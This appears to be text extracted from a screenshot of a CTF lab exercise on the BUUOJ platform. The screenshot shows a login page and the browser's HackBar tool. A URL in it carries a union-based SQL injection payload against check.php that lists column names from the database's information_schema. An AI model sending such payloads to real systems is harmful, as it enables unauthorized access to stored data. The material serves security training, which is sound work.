 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello geek!
Your password is 'id,username,password'
Syclover @ cl4y
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e0b59bad-b9fa-4945-a2b1-a33cb370809b.node5.buuoj.cn:81/check.php
?username=1' union select 1,database(),(select group_concat(column_name) from information_schema.columns where table_schema='geek' and
table_name='l0ve1ysq1')%23
&password=111